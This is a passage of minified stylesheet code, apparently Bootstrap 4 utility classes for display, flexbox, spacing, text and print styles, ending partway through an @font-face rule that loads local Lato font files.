!important;border-bottom-left-radius:0.25rem !important}.rounded-circle{border-radius:50% !important}.rounded-0{border-radius:0 !important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:flex !important}.d-inline-flex{display:inline-flex !important}@media (min-width:576px){.d-sm-none{display:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}}@media (min-width:768px){.d-md-none{display:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}}@media (min-width:992px){.d-lg-none{display:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:flex !important}.d-lg-inline-flex{display:inline-flex !important}}@media (min-width:1200px){.d-xl-none{display:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}}@media print{.d-print-none{display:none !important}.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:flex !important}.d-print-inline-flex{display:inline-flex !important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.8571428571%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}@media (min-width:576px){.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}}@media (min-width:768px){.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center !important}.justify-content-md-between{justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}}@media (min-width:992px){.flex-lg-row{flex-direction:row !important}.flex-lg-column{flex-direction:column !important}.flex-lg-row-reverse{flex-direction:row-reverse !important}.flex-lg-column-reverse{flex-direction:column-reverse !important}.flex-lg-wrap{flex-wrap:wrap !important}.flex-lg-nowrap{flex-wrap:nowrap !important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-lg-start{justify-content:flex-start !important}.justify-content-lg-end{justify-content:flex-end !important}.justify-content-lg-center{justify-content:center !important}.justify-content-lg-between{justify-content:space-between !important}.justify-content-lg-around{justify-content:space-around !important}.align-items-lg-start{align-items:flex-start !important}.align-items-lg-end{align-items:flex-end !important}.align-items-lg-center{align-items:center !important}.align-items-lg-baseline{align-items:baseline !important}.align-items-lg-stretch{align-items:stretch !important}.align-content-lg-start{align-content:flex-start !important}.align-content-lg-end{align-content:flex-end !important}.align-content-lg-center{align-content:center !important}.align-content-lg-between{align-content:space-between !important}.align-content-lg-around{align-content:space-around !important}.align-content-lg-stretch{align-content:stretch !important}.align-self-lg-auto{align-self:auto !important}.align-self-lg-start{align-self:flex-start !important}.align-self-lg-end{align-self:flex-end !important}.align-self-lg-center{align-self:center !important}.align-self-lg-baseline{align-self:baseline !important}.align-self-lg-stretch{align-self:stretch !important}}@media (min-width:1200px){.flex-xl-row{flex-direction:row !important}.flex-xl-column{flex-direction:column !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-xl-start{justify-content:flex-start !important}.justify-content-xl-end{justify-content:flex-end !important}.justify-content-xl-center{justify-content:center !important}.justify-content-xl-between{justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}}.float-left{float:left !important}.float-right{float:right !important}.float-none{float:none !important}@media (min-width:576px){.float-sm-left{float:left !important}.float-sm-right{float:right !important}.float-sm-none{float:none !important}}@media (min-width:768px){.float-md-left{float:left !important}.float-md-right{float:right !important}.float-md-none{float:none !important}}@media (min-width:992px){.float-lg-left{float:left !important}.float-lg-right{float:right !important}.float-lg-none{float:none !important}}@media (min-width:1200px){.float-xl-left{float:left !important}.float-xl-right{float:right !important}.float-xl-none{float:none !important}}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:sticky !important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports (position: sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;clip-path:inset(50%);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal;clip-path:none}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.mw-100{max-width:100% !important}.mh-100{max-height:100% !important}.m-0{margin:0 !important}.mt-0,.my-0{margin-top:0 !important}.mr-0,.mx-0{margin-right:0 !important}.mb-0,.my-0{margin-bottom:0 !important}.ml-0,.mx-0{margin-left:0 !important}.m-1{margin:0.25rem !important}.mt-1,.my-1{margin-top:0.25rem !important}.mr-1,.mx-1{margin-right:0.25rem !important}.mb-1,.my-1{margin-bottom:0.25rem !important}.ml-1,.mx-1{margin-left:0.25rem !important}.m-2{margin:0.5rem !important}.mt-2,.my-2{margin-top:0.5rem !important}.mr-2,.mx-2{margin-right:0.5rem !important}.mb-2,.my-2{margin-bottom:0.5rem !important}.ml-2,.mx-2{margin-left:0.5rem !important}.m-3{margin:1rem !important}.mt-3,.my-3{margin-top:1rem !important}.mr-3,.mx-3{margin-right:1rem !important}.mb-3,.my-3{margin-bottom:1rem !important}.ml-3,.mx-3{margin-left:1rem !important}.m-4{margin:1.5rem !important}.mt-4,.my-4{margin-top:1.5rem !important}.mr-4,.mx-4{margin-right:1.5rem !important}.mb-4,.my-4{margin-bottom:1.5rem !important}.ml-4,.mx-4{margin-left:1.5rem !important}.m-5{margin:3rem !important}.mt-5,.my-5{margin-top:3rem !important}.mr-5,.mx-5{margin-right:3rem !important}.mb-5,.my-5{margin-bottom:3rem !important}.ml-5,.mx-5{margin-left:3rem !important}.p-0{padding:0 !important}.pt-0,.py-0{padding-top:0 !important}.pr-0,.px-0{padding-right:0 !important}.pb-0,.py-0{padding-bottom:0 !important}.pl-0,.px-0{padding-left:0 !important}.p-1{padding:0.25rem !important}.pt-1,.py-1{padding-top:0.25rem !important}.pr-1,.px-1{padding-right:0.25rem !important}.pb-1,.py-1{padding-bottom:0.25rem !important}.pl-1,.px-1{padding-left:0.25rem !important}.p-2{padding:0.5rem !important}.pt-2,.py-2{padding-top:0.5rem !important}.pr-2,.px-2{padding-right:0.5rem !important}.pb-2,.py-2{padding-bottom:0.5rem !important}.pl-2,.px-2{padding-left:0.5rem !important}.p-3{padding:1rem !important}.pt-3,.py-3{padding-top:1rem !important}.pr-3,.px-3{padding-right:1rem !important}.pb-3,.py-3{padding-bottom:1rem !important}.pl-3,.px-3{padding-left:1rem !important}.p-4{padding:1.5rem !important}.pt-4,.py-4{padding-top:1.5rem !important}.pr-4,.px-4{padding-right:1.5rem !important}.pb-4,.py-4{padding-bottom:1.5rem !important}.pl-4,.px-4{padding-left:1.5rem !important}.p-5{padding:3rem !important}.pt-5,.py-5{padding-top:3rem !important}.pr-5,.px-5{padding-right:3rem !important}.pb-5,.py-5{padding-bottom:3rem !important}.pl-5,.px-5{padding-left:3rem !important}.m-auto{margin:auto !important}.mt-auto,.my-auto{margin-top:auto !important}.mr-auto,.mx-auto{margin-right:auto !important}.mb-auto,.my-auto{margin-bottom:auto !important}.ml-auto,.mx-auto{margin-left:auto !important}@media (min-width:576px){.m-sm-0{margin:0 !important}.mt-sm-0,.my-sm-0{margin-top:0 !important}.mr-sm-0,.mx-sm-0{margin-right:0 !important}.mb-sm-0,.my-sm-0{margin-bottom:0 !important}.ml-sm-0,.mx-sm-0{margin-left:0 !important}.m-sm-1{margin:0.25rem !important}.mt-sm-1,.my-sm-1{margin-top:0.25rem !important}.mr-sm-1,.mx-sm-1{margin-right:0.25rem !important}.mb-sm-1,.my-sm-1{margin-bottom:0.25rem !important}.ml-sm-1,.mx-sm-1{margin-left:0.25rem !important}.m-sm-2{margin:0.5rem !important}.mt-sm-2,.my-sm-2{margin-top:0.5rem !important}.mr-sm-2,.mx-sm-2{margin-right:0.5rem !important}.mb-sm-2,.my-sm-2{margin-bottom:0.5rem !important}.ml-sm-2,.mx-sm-2{margin-left:0.5rem !important}.m-sm-3{margin:1rem !important}.mt-sm-3,.my-sm-3{margin-top:1rem !important}.mr-sm-3,.mx-sm-3{margin-right:1rem !important}.mb-sm-3,.my-sm-3{margin-bottom:1rem !important}.ml-sm-3,.mx-sm-3{margin-left:1rem !important}.m-sm-4{margin:1.5rem !important}.mt-sm-4,.my-sm-4{margin-top:1.5rem !important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem !important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem !important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem !important}.m-sm-5{margin:3rem !important}.mt-sm-5,.my-sm-5{margin-top:3rem !important}.mr-sm-5,.mx-sm-5{margin-right:3rem !important}.mb-sm-5,.my-sm-5{margin-bottom:3rem !important}.ml-sm-5,.mx-sm-5{margin-left:3rem !important}.p-sm-0{padding:0 !important}.pt-sm-0,.py-sm-0{padding-top:0 !important}.pr-sm-0,.px-sm-0{padding-right:0 !important}.pb-sm-0,.py-sm-0{padding-bottom:0 !important}.pl-sm-0,.px-sm-0{padding-left:0 !important}.p-sm-1{padding:0.25rem !important}.pt-sm-1,.py-sm-1{padding-top:0.25rem !important}.pr-sm-1,.px-sm-1{padding-right:0.25rem !important}.pb-sm-1,.py-sm-1{padding-bottom:0.25rem !important}.pl-sm-1,.px-sm-1{padding-left:0.25rem !important}.p-sm-2{padding:0.5rem !important}.pt-sm-2,.py-sm-2{padding-top:0.5rem !important}.pr-sm-2,.px-sm-2{padding-right:0.5rem !important}.pb-sm-2,.py-sm-2{padding-bottom:0.5rem !important}.pl-sm-2,.px-sm-2{padding-left:0.5rem !important}.p-sm-3{padding:1rem !important}.pt-sm-3,.py-sm-3{padding-top:1rem !important}.pr-sm-3,.px-sm-3{padding-right:1rem !important}.pb-sm-3,.py-sm-3{padding-bottom:1rem !important}.pl-sm-3,.px-sm-3{padding-left:1rem !important}.p-sm-4{padding:1.5rem !important}.pt-sm-4,.py-sm-4{padding-top:1.5rem !important}.pr-sm-4,.px-sm-4{padding-right:1.5rem !important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem !important}.pl-sm-4,.px-sm-4{padding-left:1.5rem !important}.p-sm-5{padding:3rem !important}.pt-sm-5,.py-sm-5{padding-top:3rem !important}.pr-sm-5,.px-sm-5{padding-right:3rem !important}.pb-sm-5,.py-sm-5{padding-bottom:3rem !important}.pl-sm-5,.px-sm-5{padding-left:3rem !important}.m-sm-auto{margin:auto !important}.mt-sm-auto,.my-sm-auto{margin-top:auto !important}.mr-sm-auto,.mx-sm-auto{margin-right:auto !important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto !important}.ml-sm-auto,.mx-sm-auto{margin-left:auto !important}}@media (min-width:768px){.m-md-0{margin:0 !important}.mt-md-0,.my-md-0{margin-top:0 !important}.mr-md-0,.mx-md-0{margin-right:0 !important}.mb-md-0,.my-md-0{margin-bottom:0 !important}.ml-md-0,.mx-md-0{margin-left:0 !important}.m-md-1{margin:0.25rem !important}.mt-md-1,.my-md-1{margin-top:0.25rem !important}.mr-md-1,.mx-md-1{margin-right:0.25rem !important}.mb-md-1,.my-md-1{margin-bottom:0.25rem !important}.ml-md-1,.mx-md-1{margin-left:0.25rem !important}.m-md-2{margin:0.5rem !important}.mt-md-2,.my-md-2{margin-top:0.5rem !important}.mr-md-2,.mx-md-2{margin-right:0.5rem !important}.mb-md-2,.my-md-2{margin-bottom:0.5rem !important}.ml-md-2,.mx-md-2{margin-left:0.5rem !important}.m-md-3{margin:1rem !important}.mt-md-3,.my-md-3{margin-top:1rem !important}.mr-md-3,.mx-md-3{margin-right:1rem !important}.mb-md-3,.my-md-3{margin-bottom:1rem !important}.ml-md-3,.mx-md-3{margin-left:1rem !important}.m-md-4{margin:1.5rem !important}.mt-md-4,.my-md-4{margin-top:1.5rem !important}.mr-md-4,.mx-md-4{margin-right:1.5rem !important}.mb-md-4,.my-md-4{margin-bottom:1.5rem !important}.ml-md-4,.mx-md-4{margin-left:1.5rem !important}.m-md-5{margin:3rem !important}.mt-md-5,.my-md-5{margin-top:3rem !important}.mr-md-5,.mx-md-5{margin-right:3rem !important}.mb-md-5,.my-md-5{margin-bottom:3rem !important}.ml-md-5,.mx-md-5{margin-left:3rem !important}.p-md-0{padding:0 !important}.pt-md-0,.py-md-0{padding-top:0 !important}.pr-md-0,.px-md-0{padding-right:0 !important}.pb-md-0,.py-md-0{padding-bottom:0 !important}.pl-md-0,.px-md-0{padding-left:0 !important}.p-md-1{padding:0.25rem !important}.pt-md-1,.py-md-1{padding-top:0.25rem !important}.pr-md-1,.px-md-1{padding-right:0.25rem !important}.pb-md-1,.py-md-1{padding-bottom:0.25rem !important}.pl-md-1,.px-md-1{padding-left:0.25rem !important}.p-md-2{padding:0.5rem !important}.pt-md-2,.py-md-2{padding-top:0.5rem !important}.pr-md-2,.px-md-2{padding-right:0.5rem !important}.pb-md-2,.py-md-2{padding-bottom:0.5rem !important}.pl-md-2,.px-md-2{padding-left:0.5rem !important}.p-md-3{padding:1rem !important}.pt-md-3,.py-md-3{padding-top:1rem !important}.pr-md-3,.px-md-3{padding-right:1rem !important}.pb-md-3,.py-md-3{padding-bottom:1rem !important}.pl-md-3,.px-md-3{padding-left:1rem !important}.p-md-4{padding:1.5rem !important}.pt-md-4,.py-md-4{padding-top:1.5rem !important}.pr-md-4,.px-md-4{padding-right:1.5rem !important}.pb-md-4,.py-md-4{padding-bottom:1.5rem !important}.pl-md-4,.px-md-4{padding-left:1.5rem !important}.p-md-5{padding:3rem !important}.pt-md-5,.py-md-5{padding-top:3rem !important}.pr-md-5,.px-md-5{padding-right:3rem !important}.pb-md-5,.py-md-5{padding-bottom:3rem !important}.pl-md-5,.px-md-5{padding-left:3rem !important}.m-md-auto{margin:auto !important}.mt-md-auto,.my-md-auto{margin-top:auto !important}.mr-md-auto,.mx-md-auto{margin-right:auto !important}.mb-md-auto,.my-md-auto{margin-bottom:auto !important}.ml-md-auto,.mx-md-auto{margin-left:auto !important}}@media (min-width:992px){.m-lg-0{margin:0 !important}.mt-lg-0,.my-lg-0{margin-top:0 !important}.mr-lg-0,.mx-lg-0{margin-right:0 !important}.mb-lg-0,.my-lg-0{margin-bottom:0 !important}.ml-lg-0,.mx-lg-0{margin-left:0 !important}.m-lg-1{margin:0.25rem !important}.mt-lg-1,.my-lg-1{margin-top:0.25rem !important}.mr-lg-1,.mx-lg-1{margin-right:0.25rem !important}.mb-lg-1,.my-lg-1{margin-bottom:0.25rem !important}.ml-lg-1,.mx-lg-1{margin-left:0.25rem !important}.m-lg-2{margin:0.5rem !important}.mt-lg-2,.my-lg-2{margin-top:0.5rem !important}.mr-lg-2,.mx-lg-2{margin-right:0.5rem !important}.mb-lg-2,.my-lg-2{margin-bottom:0.5rem !important}.ml-lg-2,.mx-lg-2{margin-left:0.5rem !important}.m-lg-3{margin:1rem !important}.mt-lg-3,.my-lg-3{margin-top:1rem !important}.mr-lg-3,.mx-lg-3{margin-right:1rem !important}.mb-lg-3,.my-lg-3{margin-bottom:1rem !important}.ml-lg-3,.mx-lg-3{margin-left:1rem !important}.m-lg-4{margin:1.5rem !important}.mt-lg-4,.my-lg-4{margin-top:1.5rem !important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem !important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem !important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem !important}.m-lg-5{margin:3rem !important}.mt-lg-5,.my-lg-5{margin-top:3rem !important}.mr-lg-5,.mx-lg-5{margin-right:3rem !important}.mb-lg-5,.my-lg-5{margin-bottom:3rem !important}.ml-lg-5,.mx-lg-5{margin-left:3rem !important}.p-lg-0{padding:0 !important}.pt-lg-0,.py-lg-0{padding-top:0 !important}.pr-lg-0,.px-lg-0{padding-right:0 !important}.pb-lg-0,.py-lg-0{padding-bottom:0 !important}.pl-lg-0,.px-lg-0{padding-left:0 !important}.p-lg-1{padding:0.25rem !important}.pt-lg-1,.py-lg-1{padding-top:0.25rem !important}.pr-lg-1,.px-lg-1{padding-right:0.25rem !important}.pb-lg-1,.py-lg-1{padding-bottom:0.25rem !important}.pl-lg-1,.px-lg-1{padding-left:0.25rem !important}.p-lg-2{padding:0.5rem !important}.pt-lg-2,.py-lg-2{padding-top:0.5rem !important}.pr-lg-2,.px-lg-2{padding-right:0.5rem !important}.pb-lg-2,.py-lg-2{padding-bottom:0.5rem !important}.pl-lg-2,.px-lg-2{padding-left:0.5rem !important}.p-lg-3{padding:1rem !important}.pt-lg-3,.py-lg-3{padding-top:1rem !important}.pr-lg-3,.px-lg-3{padding-right:1rem !important}.pb-lg-3,.py-lg-3{padding-bottom:1rem !important}.pl-lg-3,.px-lg-3{padding-left:1rem !important}.p-lg-4{padding:1.5rem !important}.pt-lg-4,.py-lg-4{padding-top:1.5rem !important}.pr-lg-4,.px-lg-4{padding-right:1.5rem !important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem !important}.pl-lg-4,.px-lg-4{padding-left:1.5rem !important}.p-lg-5{padding:3rem !important}.pt-lg-5,.py-lg-5{padding-top:3rem !important}.pr-lg-5,.px-lg-5{padding-right:3rem !important}.pb-lg-5,.py-lg-5{padding-bottom:3rem !important}.pl-lg-5,.px-lg-5{padding-left:3rem !important}.m-lg-auto{margin:auto !important}.mt-lg-auto,.my-lg-auto{margin-top:auto !important}.mr-lg-auto,.mx-lg-auto{margin-right:auto !important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto !important}.ml-lg-auto,.mx-lg-auto{margin-left:auto !important}}@media (min-width:1200px){.m-xl-0{margin:0 !important}.mt-xl-0,.my-xl-0{margin-top:0 !important}.mr-xl-0,.mx-xl-0{margin-right:0 !important}.mb-xl-0,.my-xl-0{margin-bottom:0 !important}.ml-xl-0,.mx-xl-0{margin-left:0 !important}.m-xl-1{margin:0.25rem !important}.mt-xl-1,.my-xl-1{margin-top:0.25rem !important}.mr-xl-1,.mx-xl-1{margin-right:0.25rem !important}.mb-xl-1,.my-xl-1{margin-bottom:0.25rem !important}.ml-xl-1,.mx-xl-1{margin-left:0.25rem !important}.m-xl-2{margin:0.5rem !important}.mt-xl-2,.my-xl-2{margin-top:0.5rem !important}.mr-xl-2,.mx-xl-2{margin-right:0.5rem !important}.mb-xl-2,.my-xl-2{margin-bottom:0.5rem !important}.ml-xl-2,.mx-xl-2{margin-left:0.5rem !important}.m-xl-3{margin:1rem !important}.mt-xl-3,.my-xl-3{margin-top:1rem !important}.mr-xl-3,.mx-xl-3{margin-right:1rem !important}.mb-xl-3,.my-xl-3{margin-bottom:1rem !important}.ml-xl-3,.mx-xl-3{margin-left:1rem !important}.m-xl-4{margin:1.5rem !important}.mt-xl-4,.my-xl-4{margin-top:1.5rem !important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem !important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem !important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem !important}.m-xl-5{margin:3rem !important}.mt-xl-5,.my-xl-5{margin-top:3rem !important}.mr-xl-5,.mx-xl-5{margin-right:3rem !important}.mb-xl-5,.my-xl-5{margin-bottom:3rem !important}.ml-xl-5,.mx-xl-5{margin-left:3rem !important}.p-xl-0{padding:0 !important}.pt-xl-0,.py-xl-0{padding-top:0 !important}.pr-xl-0,.px-xl-0{padding-right:0 !important}.pb-xl-0,.py-xl-0{padding-bottom:0 !important}.pl-xl-0,.px-xl-0{padding-left:0 !important}.p-xl-1{padding:0.25rem !important}.pt-xl-1,.py-xl-1{padding-top:0.25rem !important}.pr-xl-1,.px-xl-1{padding-right:0.25rem !important}.pb-xl-1,.py-xl-1{padding-bottom:0.25rem !important}.pl-xl-1,.px-xl-1{padding-left:0.25rem !important}.p-xl-2{padding:0.5rem !important}.pt-xl-2,.py-xl-2{padding-top:0.5rem !important}.pr-xl-2,.px-xl-2{padding-right:0.5rem !important}.pb-xl-2,.py-xl-2{padding-bottom:0.5rem !important}.pl-xl-2,.px-xl-2{padding-left:0.5rem !important}.p-xl-3{padding:1rem !important}.pt-xl-3,.py-xl-3{padding-top:1rem !important}.pr-xl-3,.px-xl-3{padding-right:1rem !important}.pb-xl-3,.py-xl-3{padding-bottom:1rem !important}.pl-xl-3,.px-xl-3{padding-left:1rem !important}.p-xl-4{padding:1.5rem !important}.pt-xl-4,.py-xl-4{padding-top:1.5rem !important}.pr-xl-4,.px-xl-4{padding-right:1.5rem !important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem !important}.pl-xl-4,.px-xl-4{padding-left:1.5rem !important}.p-xl-5{padding:3rem !important}.pt-xl-5,.py-xl-5{padding-top:3rem !important}.pr-xl-5,.px-xl-5{padding-right:3rem !important}.pb-xl-5,.py-xl-5{padding-bottom:3rem !important}.pl-xl-5,.px-xl-5{padding-left:3rem !important}.m-xl-auto{margin:auto !important}.mt-xl-auto,.my-xl-auto{margin-top:auto !important}.mr-xl-auto,.mx-xl-auto{margin-right:auto !important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto !important}.ml-xl-auto,.mx-xl-auto{margin-left:auto !important}}.text-justify{text-align:justify !important}.text-nowrap{white-space:nowrap !important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left !important}.text-right{text-align:right !important}.text-center{text-align:center !important}@media (min-width:576px){.text-sm-left{text-align:left !important}.text-sm-right{text-align:right !important}.text-sm-center{text-align:center !important}}@media (min-width:768px){.text-md-left{text-align:left !important}.text-md-right{text-align:right !important}.text-md-center{text-align:center !important}}@media (min-width:992px){.text-lg-left{text-align:left !important}.text-lg-right{text-align:right !important}.text-lg-center{text-align:center !important}}@media (min-width:1200px){.text-xl-left{text-align:left !important}.text-xl-right{text-align:right !important}.text-xl-center{text-align:center !important}}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.font-weight-light{font-weight:300 !important}.font-weight-normal{font-weight:400 !important}.font-weight-bold{font-weight:700 !important}.font-italic{font-style:italic !important}.text-white{color:#fff !important}.text-primary{color:#007bff !important}a.text-primary:hover,a.text-primary:focus{color:#0062cc !important}.text-secondary{color:#6c757d !important}a.text-secondary:hover,a.text-secondary:focus{color:#545b62 !important}.text-success{color:#28a745 !important}a.text-success:hover,a.text-success:focus{color:#1e7e34 !important}.text-info{color:#17a2b8 !important}a.text-info:hover,a.text-info:focus{color:#117a8b !important}.text-warning{color:#ffc107 !important}a.text-warning:hover,a.text-warning:focus{color:#d39e00 !important}.text-danger{color:#dc3545 !important}a.text-danger:hover,a.text-danger:focus{color:#bd2130 !important}.text-light{color:#f8f9fa !important}a.text-light:hover,a.text-light:focus{color:#dae0e5 !important}.text-dark{color:#343a40 !important}a.text-dark:hover,a.text-dark:focus{color:#1d2124 !important}.text-muted{color:#6c757d !important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.visible{visibility:visible !important}.invisible{visibility:hidden !important}@media print{*,*::before,*::after{text-shadow:none !important;box-shadow:none !important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap !important}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px !important}.container{min-width:992px !important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered th,.table-bordered td{border:1px solid #ddd !important}}@font-face{font-family:"Lato";font-style:normal;font-weight:100;src:url("../fonts/lato/lato-v22-latin-ext_latin-100.eot");src:local(""), url("../fonts/lato/lato-v22-latin-ext_latin-100.eot?#iefix") format("embedded-opentype"), url("../fonts/lato/lato-v22-latin-ext_latin-100.woff2") format("woff2"), url("../fonts/lato/lato-v22-latin-ext_latin-100.woff") format("woff"), url("../fonts/lato/lato-v22-latin-ext_latin-100.ttf") format("truetype"), url("../fonts/lato/lato-v22-latin-ext_latin-100.svg#Lato") 